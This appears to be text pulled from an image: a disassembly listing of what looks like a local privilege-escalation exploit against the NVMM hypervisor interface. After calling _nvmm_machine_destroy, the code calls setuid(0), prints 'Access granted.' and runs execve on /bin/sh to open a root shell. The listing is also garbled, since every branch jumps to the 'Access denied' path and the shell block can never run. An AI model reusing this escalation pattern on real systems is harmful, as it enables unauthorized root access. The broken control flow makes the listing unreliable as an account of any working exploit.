 mov     rdi, rax
call    _nvmm_machine_destroy
mov     rax, cs:qword_209058
cmp     rax, 1
jnz     short loc_2420
movzx   eax, cs:byte_209050
test    al, al
jz      short loc_2423
loc_2423:
nop
loc_2420:
nop
jmp     short loc_2424
mov     edi, 0          ; uid
call    _setuid
lea     rdi, aAccessGranted ; "Access granted."
call    _puts
lea     rax, path       ; "/bin/sh"
mov     [rbp+argv], rax
mov     [rbp+var_68], 0
lea     rax, [rbp+argv]
mov     edx, 0          ; envp
mov     rsi, rax        ; argv
lea     rdi, path       ; "/bin/sh"
call    _execve
jmp     short loc_2430
loc_2424:
lea     rdi, aAccessDenied ; "Access denied."
call    _puts